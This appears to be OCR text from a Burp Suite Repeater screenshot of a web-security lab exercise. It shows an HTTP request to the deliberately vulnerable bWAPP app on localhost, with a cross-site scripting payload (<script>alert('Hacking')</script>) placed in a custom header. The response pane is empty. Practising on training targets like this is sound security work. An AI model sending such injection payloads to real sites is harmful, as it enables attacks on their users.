 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /bwapp/xss_custom_header.php HTTP/1.1
2 Host: localhost
3 bWAPP: <script>alert('Hacking')</script>
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://localhost/bwapp/xss_custom_header.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: PHPSESSID=90bh9tq8eviqccqcrp7jnt60q0; security_level=1
19 Connection: close
20
21
Response
Pretty Raw Hex Render \n